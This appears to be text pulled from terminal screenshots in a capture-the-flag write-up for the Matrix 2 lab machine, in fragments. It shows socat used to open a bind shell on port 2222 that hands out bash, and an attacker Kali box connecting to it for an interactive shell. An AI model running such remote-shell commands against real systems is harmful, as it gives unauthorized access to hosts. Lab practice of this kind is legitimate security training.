 unknowndevice64
Linux Matrix_2 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
==================================================================================
n30@Matrix_2 ~$ id
uid=1000(n30) gid=1000(n30) groups=1000(n30)
n30@Matrix_2 ~$ nc
-bash: nc: command not found
n30@Matrix_2 ~$ socat
2019/03/27 13:11:31 socat[1288] E exactly 2 addresses required (there are 0); use option "-h" for help
n30@Matrix_2 ~$ socat TCP-LISTEN:2222,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane
n30@Matrix_2: /home/n30
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
n30@Matrix_2: /home/n30 ×
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 26 22:28:59 2019 from 192.168.217.1
root@kali:~# socat FILE:`tty`,raw,echo=0 TCP:192.168.217.135:2222
2019/03/27 21:13:07 socat[40154] E connect(6, AF=2 192.168.217.135:2222, 16
li:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# socat FILE:`tty`,raw,echo=0 TCP:192.168.217.135:2222
n30@Matrix_2 ~$ id
uid=1000(n30) gid=1000(n30) groups=1000(n30)
n30@Matrix_2 ~$
littleheary